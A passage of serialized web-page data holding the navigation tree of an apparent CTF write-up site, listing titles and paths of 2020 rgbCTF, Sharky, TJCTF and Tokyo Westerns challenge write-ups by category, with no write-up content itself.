eye\",\"href\":\"/writeups/2020-writeups/rgbctf/web/keen-eye\",\"pathnames\":[\"2020-writeups/rgbctf/web/keen-eye\"],\"type\":\"document\"},{\"id\":\"-MGTxGXKruBtGhC17nDS\",\"title\":\"Countdown\",\"href\":\"/writeups/2020-writeups/rgbctf/web/countdown\",\"pathnames\":[\"2020-writeups/rgbctf/web/countdown\"],\"type\":\"document\"},{\"id\":\"-MGTxG_cpKO06qkBAnnC\",\"title\":\"imitation crab\",\"href\":\"/writeups/2020-writeups/rgbctf/web/imitation-crab\",\"pathnames\":[\"2020-writeups/rgbctf/web/imitation-crab\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLG6KCFWX-8bf8d\",\"title\":\"forensics:osint\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint\"],\"descendants\":[{\"id\":\"-MGTxGLErCrH-DfYS3-I\",\"title\":\"PI 1- Magic in the air\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/pi-1-magic-in-the-air\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/pi-1-magic-in-the-air\"],\"type\":\"document\"},{\"id\":\"-MGTxGOMfyVjhqLsfux6\",\"title\":\"Pi 2\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/pi-2\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/pi-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGT7AKgm-DXHGVv5\",\"title\":\"robins reddit password\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/robins-reddit-password\",\"pathnames\":[\"20"])</script><script>self.__next_f.push([1,"20-writeups/rgbctf/forensics-osint/robins-reddit-password\"],\"type\":\"document\"},{\"id\":\"-MGTxGbJYaYtpQGct45U\",\"title\":\"Space Transmission\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/space-transmission\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/space-transmission\"],\"type\":\"document\"},{\"id\":\"-MGTxGdYpmTcDutgoB7J\",\"title\":\"Insanity Check\",\"href\":\"/writeups/2020-writeups/rgbctf/forensics-osint/insanity-check\",\"pathnames\":[\"2020-writeups/rgbctf/forensics-osint/insanity-check\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLg0bp0d4DGjWda\",\"title\":\"beginner\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner\",\"pathnames\":[\"2020-writeups/rgbctf/beginner\"],\"descendants\":[{\"id\":\"-MGTxGLfaHuzSBFRR3m3\",\"title\":\"Joke check\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/joke-check\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/joke-check\"],\"type\":\"document\"},{\"id\":\"-MGTxGM3WuP60VAFqRxO\",\"title\":\"A Basic Challenge\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/a-basic-challenge\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/a-basic-challenge\"],\"type\":\"document\"},{\"id\":\"-MGTxGMac717ti5lu5GC\",\"title\":\"Pieces\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/pieces\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/pieces\"],\"type\":\"document\"},{\"id\":\"-MGTxGMiOZBxm_S2NGQw\",\"title\":\"Quirky resolution\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/quirky-resolution\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/quirky-resolution\"],\"type\":\"document\"},{\"id\":\"-MGTxGPJtYcnwSTRbpDO\",\"title\":\"Shoob\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/shoob\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/shoob\"],\"type\":\"document\"},{\"id\":\"-MGTxGQUY0W36OzUMWI5\",\"title\":\"Name A More Iconic Band\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/name-a-more-iconic-band\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/name-a-more-iconic-band\"],\"type\":\"document\"},{\"id\":\"-MGTxG_mph_pTNCoTfeP\",\"title\":\"fine day\",\"href\":\"/writeups/2020-writeups/rgbctf/beginner/fine-day\",\"pathnames\":[\"2020-writeups/rgbctf/beginner/fine-day\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGMeLnyFJ_lqvsU0\",\"title\":\"crypto\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto\",\"pathnames\":[\"2020-writeups/rgbctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGMc2L2Po2UlyA6d\",\"title\":\"Grab your Jisho\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/grab-your-jisho\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/grab-your-jisho\"],\"type\":\"document\"},{\"id\":\"-MGTxGOTn08W2eDytXUp\",\"title\":\"Shakespeare Play, Lost (and found!)\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/shakespeare-play-lost-and-found\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/shakespeare-play-lost-and-found\"],\"type\":\"document\"},{\"id\":\"-MGUJSHjanwTLIfvP6GL\",\"title\":\"(rgbctf/crypto/e.md)\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/rgbctf-crypto-e.md\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/rgbctf-crypto-e.md\"],\"type\":\"document\"},{\"id\":\"-MGTxGZHJC1NXvLsPKsz\",\"title\":\"I Love Rainbows\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/i-love-rainbows\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/i-love-rainbows\"],\"type\":\"document\"},{\"id\":\"-MGTxGZTdCi-Qgn_TmWC\",\"title\":\"Adequate Encryption Standard\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/adequate-encryption-standard\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/adequate-encryption-standard\"],\"type\":\"document\"},{\"id\":\"-MGTxG_GsWLa6ZGmm7Z7\",\"title\":\"Occasionally Tested Protocol\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/occasionally-tested-protocol\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/occasionally-tested-protocol\"],\"type\":\"document\"},{\"id\":\"-MGTxGbpzAXxSTC80waV\",\"title\":\"rubikcbc\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/rubikcbc\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/rubikcbc\"],\"type\":\"document\"},{\"id\":\"-MGTxGcVLyIzJkjl9GID\",\"title\":\"N-AES\",\"href\":\"/writeups/2020-writeups/rgbctf/crypto/n-aes\",\"pathnames\":[\"2020-writeups/rgbctf/crypto/n-aes\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGRjBBzrHoQq75yx\",\"title\":\"Sharky\",\"href\":\"/writeups/2020-writeups/sharky\",\"pathnames\":[\"2020-writeups/sharky\"],\"descendants\":[{\"id\":\"-MGTxGRhPwnVFZjeKmjQ\",\"title\":"])</script><script>self.__next_f.push([1,"\"Give away 2\",\"href\":\"/writeups/2020-writeups/sharky/give-away-2\",\"pathnames\":[\"2020-writeups/sharky/give-away-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGScNSGP323es0Sm\",\"title\":\"Give away 1\",\"href\":\"/writeups/2020-writeups/sharky/give-away-1\",\"pathnames\":[\"2020-writeups/sharky/give-away-1\"],\"type\":\"document\"},{\"id\":\"-MGTxGTKEXpUYogk7HHw\",\"title\":\"Give away 0\",\"href\":\"/writeups/2020-writeups/sharky/give-away-0\",\"pathnames\":[\"2020-writeups/sharky/give-away-0\"],\"type\":\"document\"},{\"id\":\"-MGTxGW1cacfbFTQJNnv\",\"title\":\"Romance Dawn\",\"href\":\"/writeups/2020-writeups/sharky/romance-dawn\",\"pathnames\":[\"2020-writeups/sharky/romance-dawn\"],\"type\":\"document\"},{\"id\":\"-MGTxGakg-HyTNsi7jC4\",\"title\":\"The hare and the tortoise\",\"href\":\"/writeups/2020-writeups/sharky/the-hare-and-the-tortoise\",\"pathnames\":[\"2020-writeups/sharky/the-hare-and-the-tortoise\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHvROL1IMBWx4-P\",\"title\":\"TJCTF\",\"href\":\"/writeups/2020-writeups/tjctf\",\"pathnames\":[\"2020-writeups/tjctf\"],\"descendants\":[{\"id\":\"-MGTxGHuNXG72NXZ-9GW\",\"title\":\"Circus\",\"href\":\"/writeups/2020-writeups/tjctf/circus\",\"pathnames\":[\"2020-writeups/tjctf/circus\"],\"type\":\"document\"},{\"id\":\"-MUEVKONowehnYUWho6w\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/tjctf/forensics\",\"pathnames\":[\"2020-writeups/tjctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGHzpaLihtyyngpT\",\"title\":\"Cookie Monster\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/cookie-monster\",\"pathnames\":[\"2020-writeups/tjctf/forensics/cookie-monster\"],\"type\":\"document\"},{\"id\":\"-MGTxGJeYVQBOp8NNMiz\",\"title\":\"Gamer F\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/gamer-f\",\"pathnames\":[\"2020-writeups/tjctf/forensics/gamer-f\"],\"type\":\"document\"},{\"id\":\"-MGTxGO7BWFfYac0mgsE\",\"title\":\"Ling ling\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/ling-ling\",\"pathnames\":[\"2020-writeups/tjctf/forensics/ling-ling\"],\"type\":\"document\"},{\"id\":\"-MGTxGPd-SKRPIzsBZXi\",\"title\":\"Rap God\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/rap-god\",\"pathnames\":[\"2020-writeups/tjctf/forensics/rap-god\"],\"type\":\"document\"},{\"id\":\"-MGTxGWxs2t_oVRLoXaP\",\"title\":\"Hexillology\",\"href\":\"/writeups/2020-writeups/tjctf/forensics/hexillology\",\"pathnames\":[\"2020-writeups/tjctf/forensics/hexillology\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKOTGEBFM0WDL1RG\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/tjctf/misc\",\"pathnames\":[\"2020-writeups/tjctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGI0B62AkKUuTp8O\",\"title\":\"arabfunny\",\"href\":\"/writeups/2020-writeups/tjctf/misc/arabfunny\",\"pathnames\":[\"2020-writeups/tjctf/misc/arabfunny\"],\"type\":\"document\"},{\"id\":\"-MGTxGIEYkFavxSzWeks\",\"title\":\"TTW\",\"href\":\"/writeups/2020-writeups/tjctf/misc/ttw\",\"pathnames\":[\"2020-writeups/tjctf/misc/ttw\"],\"type\":\"document\"},{\"id\":\"-MGTxGIMX8Nax87JCHI-\",\"title\":\"Timed\",\"href\":\"/writeups/2020-writeups/tjctf/misc/timed\",\"pathnames\":[\"2020-writeups/tjctf/misc/timed\"],\"type\":\"document\"},{\"id\":\"-MGTxGNUYaUV5gJgWZ9z\",\"title\":\"Gamer M\",\"href\":\"/writeups/2020-writeups/tjctf/misc/gamer-m\",\"pathnames\":[\"2020-writeups/tjctf/misc/gamer-m\"],\"type\":\"document\"},{\"id\":\"-MGTxGNakkwt_RG7mdJ1\",\"title\":\"Zipped up\",\"href\":\"/writeups/2020-writeups/tjctf/misc/zipped-up\",\"pathnames\":[\"2020-writeups/tjctf/misc/zipped-up\"],\"type\":\"document\"},{\"id\":\"-MGTxGNmZE3_ymH9JYY4\",\"title\":\"Discord\",\"href\":\"/writeups/2020-writeups/tjctf/misc/discord\",\"pathnames\":[\"2020-writeups/tjctf/misc/discord\"],\"type\":\"document\"},{\"id\":\"-MGTxGO4Od7rybuTzbwu\",\"title\":\"Censorship\",\"href\":\"/writeups/2020-writeups/tjctf/misc/censorship\",\"pathnames\":[\"2020-writeups/tjctf/misc/censorship\"],\"type\":\"document\"},{\"id\":\"-MGTxGO_m6lcSIMyve-3\",\"title\":\"Jarvis\",\"href\":\"/writeups/2020-writeups/tjctf/misc/jarvis\",\"pathnames\":[\"2020-writeups/tjctf/misc/jarvis\"],\"type\":\"document\"},{\"id\":\"-MGTxGSI4Puc4egCEMvF\",\"title\":\"Slicer\",\"href\":\"/writeups/2020-writeups/tjctf/misc/slicer\",\"pathnames\":[\"2020-writeups/tjctf/misc/slicer\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIKTQ-R7w9__LlB\",\"title\":\"Reasonably Secure Algorithm\",\"href\":\"/writeups/2020-writeups/tjctf/reasonably-secure-algorithm\",\"pathnames\":[\"2020-writ"])</script><script>self.__next_f.push([1,"eups/tjctf/reasonably-secure-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGIOXH2h26JQ2xXq\",\"title\":\"Login sequel\",\"href\":\"/writeups/2020-writeups/tjctf/login-sequel\",\"pathnames\":[\"2020-writeups/tjctf/login-sequel\"],\"type\":\"document\"},{\"id\":\"-MGTxGIbVg_DNPzfz5nr\",\"title\":\"Seashells\",\"href\":\"/writeups/2020-writeups/tjctf/seashells\",\"pathnames\":[\"2020-writeups/tjctf/seashells\"],\"type\":\"document\"},{\"id\":\"-MGTxGIetYaJWLtahIML\",\"title\":\"Admin secrets\",\"href\":\"/writeups/2020-writeups/tjctf/admin-secrets\",\"pathnames\":[\"2020-writeups/tjctf/admin-secrets\"],\"type\":\"document\"},{\"id\":\"-MUEVKOgL0Cqbfp0wB8t\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/tjctf/web\",\"pathnames\":[\"2020-writeups/tjctf/web\"],\"descendants\":[{\"id\":\"-MGTxGIjzAPS2QCyI1aS\",\"title\":\"Sarah Palin Fanpage\",\"href\":\"/writeups/2020-writeups/tjctf/web/sarah-palin-fanpage\",\"pathnames\":[\"2020-writeups/tjctf/web/sarah-palin-fanpage\"],\"type\":\"document\"},{\"id\":\"-MUEVKOiebxxjBaYaHBx\",\"title\":\"Circus\",\"href\":\"/writeups/2020-writeups/tjctf/web/circus\",\"pathnames\":[\"2020-writeups/tjctf/web/circus\"],\"type\":\"document\"},{\"id\":\"-MUEVKOjmx0f8voSQ-JW\",\"title\":\"Login sequel\",\"href\":\"/writeups/2020-writeups/tjctf/web/login-sequel\",\"pathnames\":[\"2020-writeups/tjctf/web/login-sequel\"],\"type\":\"document\"},{\"id\":\"-MGTxGObidfdTD04L9GF\",\"title\":\"Weak Password\",\"href\":\"/writeups/2020-writeups/tjctf/web/weak-password\",\"pathnames\":[\"2020-writeups/tjctf/web/weak-password\"],\"type\":\"document\"},{\"id\":\"-MGTxGWtcTdzdqoeAioN\",\"title\":\"Moar Horse 4\",\"href\":\"/writeups/2020-writeups/tjctf/web/moar-horse-4\",\"pathnames\":[\"2020-writeups/tjctf/web/moar-horse-4\"],\"type\":\"document\"},{\"id\":\"-MGTxG_r0BoJS_g-1TEl\",\"title\":\"Gamer W\",\"href\":\"/writeups/2020-writeups/tjctf/web/gamer-w\",\"pathnames\":[\"2020-writeups/tjctf/web/gamer-w\"],\"type\":\"document\"},{\"id\":\"-MGTxGapsIlhQfLsmE5D\",\"title\":\"File Viewer\",\"href\":\"/writeups/2020-writeups/tjctf/web/file-viewer\",\"pathnames\":[\"2020-writeups/tjctf/web/file-viewer\"],\"type\":\"document\"},{\"id\":\"-MGUJSIOivGMAELc3KhC\",\"title\":\"Admin secrets\",\"href\":\"/writeups/2020-writeups/tjctf/web/admin-secrets\",\"pathnames\":[\"2020-writeups/tjctf/web/admin-secrets\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIl8ylnVKqKFMhE\",\"title\":\"Gamer R\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-r\",\"pathnames\":[\"2020-writeups/tjctf/gamer-r\"],\"type\":\"document\"},{\"id\":\"-MGTxGJAMsn0rhwJALm2\",\"title\":\"El primo\",\"href\":\"/writeups/2020-writeups/tjctf/el-primo\",\"pathnames\":[\"2020-writeups/tjctf/el-primo\"],\"type\":\"document\"},{\"id\":\"-MUEVKOrTd2VWpvVQakX\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/tjctf/crypto\",\"pathnames\":[\"2020-writeups/tjctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGJgrj8w1u5fXKMb\",\"title\":\"home rolled\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/home-rolled\",\"pathnames\":[\"2020-writeups/tjctf/crypto/home-rolled\"],\"type\":\"document\"},{\"id\":\"-MGTxGLz2CdDSvhdZe7U\",\"title\":\"rgbsa\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/rgbsa\",\"pathnames\":[\"2020-writeups/tjctf/crypto/rgbsa\"],\"type\":\"document\"},{\"id\":\"-MGTxGMOXulDPuNLy44E\",\"title\":\"difficult decryption\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/difficult-decryption\",\"pathnames\":[\"2020-writeups/tjctf/crypto/difficult-decryption\"],\"type\":\"document\"},{\"id\":\"-MUEVKOvdr7BtoECeqwH\",\"title\":\"Reasonably Secure Algorithm\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/reasonably-secure-algorithm\",\"pathnames\":[\"2020-writeups/tjctf/crypto/reasonably-secure-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGb3dPupBTSItjTJ\",\"title\":\"Is this Crypto\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/is-this-crypto\",\"pathnames\":[\"2020-writeups/tjctf/crypto/is-this-crypto\"],\"type\":\"document\"},{\"id\":\"-MGTxGdSKnPbErYkXvqH\",\"title\":\"Titanic\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/titanic\",\"pathnames\":[\"2020-writeups/tjctf/crypto/titanic\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKOyHZLUGT3rR6Ez\",\"title\":\"Reversing\",\"href\":\"/writeups/2020-writeups/tjctf/reversing\",\"pathnames\":[\"2020-writeups/tjctf/reversing\"],\"descendants\":[{\"id\":\"-MGTxGK_5LjzRbACLXIw\",\"title\":\"comprehensive2\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/comprehensive2\",\"pathnames\":[\"2020"])</script><script>self.__next_f.push([1,"-writeups/tjctf/reversing/comprehensive2\"],\"type\":\"document\"},{\"id\":\"-MGTxGL6C5cHsCDtwT7k\",\"title\":\"Forwarding\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/forwarding\",\"pathnames\":[\"2020-writeups/tjctf/reversing/forwarding\"],\"type\":\"document\"},{\"id\":\"-MGTxGMIxvn4UKT3CoWN\",\"title\":\"Gym\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/gym\",\"pathnames\":[\"2020-writeups/tjctf/reversing/gym\"],\"type\":\"document\"},{\"id\":\"-MGTxGOz4bhO_-hU7Kj2\",\"title\":\"ASMR\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/asmr\",\"pathnames\":[\"2020-writeups/tjctf/reversing/asmr\"],\"type\":\"document\"},{\"id\":\"-MUEVKP2ghl4C2IHBmlZ\",\"title\":\"Gamer R\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/gamer-r\",\"pathnames\":[\"2020-writeups/tjctf/reversing/gamer-r\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKP3OZWYikdfkeQ9\",\"title\":\"Gamer M\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-m\",\"pathnames\":[\"2020-writeups/tjctf/gamer-m\"],\"type\":\"document\"},{\"id\":\"-MUEVKP4EqstMsQlPzgL\",\"title\":\"Sarah Palin Fanpage\",\"href\":\"/writeups/2020-writeups/tjctf/sarah-palin-fanpage\",\"pathnames\":[\"2020-writeups/tjctf/sarah-palin-fanpage\"],\"type\":\"document\"},{\"id\":\"-MUEVKP56keoe-G4Ndnm\",\"title\":\"Zipped up\",\"href\":\"/writeups/2020-writeups/tjctf/zipped-up\",\"pathnames\":[\"2020-writeups/tjctf/zipped-up\"],\"type\":\"document\"},{\"id\":\"-MUEVKP6mcY6AihKkbde\",\"title\":\"Is this Crypto\",\"href\":\"/writeups/2020-writeups/tjctf/is-this-crypto\",\"pathnames\":[\"2020-writeups/tjctf/is-this-crypto\"],\"type\":\"document\"},{\"id\":\"-MUEVKP7ixtaQS8cXXb6\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/tjctf/pwn\",\"pathnames\":[\"2020-writeups/tjctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGM0xTb3P8_N6Lka\",\"title\":\"OSRS\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/osrs\",\"pathnames\":[\"2020-writeups/tjctf/pwn/osrs\"],\"type\":\"document\"},{\"id\":\"-MGTxGNEnO6Q7tmyAyf4\",\"title\":\"Stop\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/stop\",\"pathnames\":[\"2020-writeups/tjctf/pwn/stop\"],\"type\":\"document\"},{\"id\":\"-MUEVKPAKVqDngEriRV2\",\"title\":\"Seashells\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/seashells\",\"pathnames\":[\"2020-writeups/tjctf/pwn/seashells\"],\"type\":\"document\"},{\"id\":\"-MGTxGPGviEKyEFrNfVT\",\"title\":\"Cookie Library\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/cookie-library\",\"pathnames\":[\"2020-writeups/tjctf/pwn/cookie-library\"],\"type\":\"document\"},{\"id\":\"-MGTxGWKQDVPglGLI7cG\",\"title\":\"Tinder\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/tinder\",\"pathnames\":[\"2020-writeups/tjctf/pwn/tinder\"],\"type\":\"document\"},{\"id\":\"-MUEVKPDrNtOWfe8Uhqe\",\"title\":\"El primo\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/el-primo\",\"pathnames\":[\"2020-writeups/tjctf/pwn/el-primo\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKPEMplfovcKEStl\",\"title\":\"Discord\",\"href\":\"/writeups/2020-writeups/tjctf/discord\",\"pathnames\":[\"2020-writeups/tjctf/discord\"],\"type\":\"document\"},{\"id\":\"-MGTxGMk6HMW1wJJkz6U\",\"title\":\"Congenial Octo Couscous\",\"href\":\"/writeups/2020-writeups/tjctf/congenial-octo-couscous\",\"pathnames\":[\"2020-writeups/tjctf/congenial-octo-couscous\"],\"type\":\"document\"},{\"id\":\"-MUEVKPGcsWtTGCqlZVR\",\"title\":\"Titanic\",\"href\":\"/writeups/2020-writeups/tjctf/titanic\",\"pathnames\":[\"2020-writeups/tjctf/titanic\"],\"type\":\"document\"},{\"id\":\"-MUEVKPHwmhJH54S99Q7\",\"title\":\"Gamer F\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-f\",\"pathnames\":[\"2020-writeups/tjctf/gamer-f\"],\"type\":\"document\"},{\"id\":\"-MUEVKPIg4DVGanzeXtq\",\"title\":\"Censorship\",\"href\":\"/writeups/2020-writeups/tjctf/censorship\",\"pathnames\":[\"2020-writeups/tjctf/censorship\"],\"type\":\"document\"},{\"id\":\"-MUEVKPJvAKFsxg0bYaH\",\"title\":\"Jarvis\",\"href\":\"/writeups/2020-writeups/tjctf/jarvis\",\"pathnames\":[\"2020-writeups/tjctf/jarvis\"],\"type\":\"document\"},{\"id\":\"-MUEVKPKCbb4zabW5V2w\",\"title\":\"OSRS\",\"href\":\"/writeups/2020-writeups/tjctf/osrs\",\"pathnames\":[\"2020-writeups/tjctf/osrs\"],\"type\":\"document\"},{\"id\":\"-MUEVKPLzms2IC8GhTwl\",\"title\":\"Moar Horse 4\",\"href\":\"/writeups/2020-writeups/tjctf/moar-horse-4\",\"pathnames\":[\"2020-writeups/tjctf/moar-horse-4\"],\"type\":\"document\"},{\"id\":\"-MUEVKPMpE3RPPkBWhHz\",\"title\":\"Weak Password\",\"href\":\"/writeups/2020-writeups/tjctf/weak-password\",\"pathnames\":[\"2020-writeups/tjctf/weak-passwo"])</script><script>self.__next_f.push([1,"rd\"],\"type\":\"document\"},{\"id\":\"-MUEVKPNZ8PXgenU1CYH\",\"title\":\"Stop\",\"href\":\"/writeups/2020-writeups/tjctf/stop\",\"pathnames\":[\"2020-writeups/tjctf/stop\"],\"type\":\"document\"},{\"id\":\"-MUEVKPORogX-PopE-rX\",\"title\":\"Ling ling\",\"href\":\"/writeups/2020-writeups/tjctf/ling-ling\",\"pathnames\":[\"2020-writeups/tjctf/ling-ling\"],\"type\":\"document\"},{\"id\":\"-MUEVKPP0FBQnunsRozl\",\"title\":\"Slicer\",\"href\":\"/writeups/2020-writeups/tjctf/slicer\",\"pathnames\":[\"2020-writeups/tjctf/slicer\"],\"type\":\"document\"},{\"id\":\"-MUEVKPQc0doqiRZ5eHQ\",\"title\":\"Cookie Library\",\"href\":\"/writeups/2020-writeups/tjctf/cookie-library\",\"pathnames\":[\"2020-writeups/tjctf/cookie-library\"],\"type\":\"document\"},{\"id\":\"-MIZy4c6L_VY7I0-YR0K\",\"title\":\"Cookie Monster\",\"href\":\"/writeups/2020-writeups/tjctf/cookie-monster\",\"pathnames\":[\"2020-writeups/tjctf/cookie-monster\"],\"type\":\"document\"},{\"id\":\"-MUEVKPSo3f42IVNZtBL\",\"title\":\"comprehensive2\",\"href\":\"/writeups/2020-writeups/tjctf/comprehensive2\",\"pathnames\":[\"2020-writeups/tjctf/comprehensive2\"],\"type\":\"document\"},{\"id\":\"-MUEVKPTg6omKRThzODD\",\"title\":\"home rolled\",\"href\":\"/writeups/2020-writeups/tjctf/home-rolled\",\"pathnames\":[\"2020-writeups/tjctf/home-rolled\"],\"type\":\"document\"},{\"id\":\"-MUEVKPU2zgLHqQMTyvL\",\"title\":\"Rap God\",\"href\":\"/writeups/2020-writeups/tjctf/rap-god\",\"pathnames\":[\"2020-writeups/tjctf/rap-god\"],\"type\":\"document\"},{\"id\":\"-MUEVKPV7BhKwn7NLmuZ\",\"title\":\"difficult decryption\",\"href\":\"/writeups/2020-writeups/tjctf/difficult-decryption\",\"pathnames\":[\"2020-writeups/tjctf/difficult-decryption\"],\"type\":\"document\"},{\"id\":\"-MUEVKPWuT3_d8YakyY-\",\"title\":\"Forwarding\",\"href\":\"/writeups/2020-writeups/tjctf/forwarding\",\"pathnames\":[\"2020-writeups/tjctf/forwarding\"],\"type\":\"document\"},{\"id\":\"-MUEVKPXJ1HZdKJtA_IO\",\"title\":\"rgbsa\",\"href\":\"/writeups/2020-writeups/tjctf/rgbsa\",\"pathnames\":[\"2020-writeups/tjctf/rgbsa\"],\"type\":\"document\"},{\"id\":\"-MUEVKPY2vmmLjiTUNl8\",\"title\":\"Gym\",\"href\":\"/writeups/2020-writeups/tjctf/gym\",\"pathnames\":[\"2020-writeups/tjctf/gym\"],\"type\":\"document\"},{\"id\":\"-MUEVKPZNBNFdwjbz_MG\",\"title\":\"arabfunny\",\"href\":\"/writeups/2020-writeups/tjctf/arabfunny\",\"pathnames\":[\"2020-writeups/tjctf/arabfunny\"],\"type\":\"document\"},{\"id\":\"-MUEVKP_9WewVSkyK13M\",\"title\":\"Tinder\",\"href\":\"/writeups/2020-writeups/tjctf/tinder\",\"pathnames\":[\"2020-writeups/tjctf/tinder\"],\"type\":\"document\"},{\"id\":\"-MUEVKPaxZaDfSblH6lq\",\"title\":\"Timed\",\"href\":\"/writeups/2020-writeups/tjctf/timed\",\"pathnames\":[\"2020-writeups/tjctf/timed\"],\"type\":\"document\"},{\"id\":\"-MUEVKPbyVWFymhRyu0d\",\"title\":\"Gamer W\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-w\",\"pathnames\":[\"2020-writeups/tjctf/gamer-w\"],\"type\":\"document\"},{\"id\":\"-MUEVKPcqRTfVZis_1T5\",\"title\":\"TTW\",\"href\":\"/writeups/2020-writeups/tjctf/ttw\",\"pathnames\":[\"2020-writeups/tjctf/ttw\"],\"type\":\"document\"},{\"id\":\"-MGUJSJDMddYC82Xw_vP\",\"title\":\"ASMR\",\"href\":\"/writeups/2020-writeups/tjctf/asmr\",\"pathnames\":[\"2020-writeups/tjctf/asmr\"],\"type\":\"document\"},{\"id\":\"-MUEVKPegqVpje3VKTWT\",\"title\":\"File Viewer\",\"href\":\"/writeups/2020-writeups/tjctf/file-viewer\",\"pathnames\":[\"2020-writeups/tjctf/file-viewer\"],\"type\":\"document\"},{\"id\":\"-MUEVKPfL6lLsIgAXngC\",\"title\":\"Hexillology\",\"href\":\"/writeups/2020-writeups/tjctf/hexillology\",\"pathnames\":[\"2020-writeups/tjctf/hexillology\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MHwIHJXQ_nt2zIlM58a\",\"title\":\"Tokyo Westerns CTF\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf\"],\"descendants\":[{\"id\":\"-MHwI_O4UlWl6poQxHTS\",\"title\":\"sqrt\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf/sqrt\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/sqrt\"],\"type\":\"document\"},{\"id\":\"-MHwIPDWOmxjl1yZr51-\",\"title\":\"easy-hash\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf/easy-hash\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/easy-hash\"],\"type\":\"document\"},{\"id\":\"-MHwHng5oCZknPkBLnn6\",\"title\":\"Nothing much to 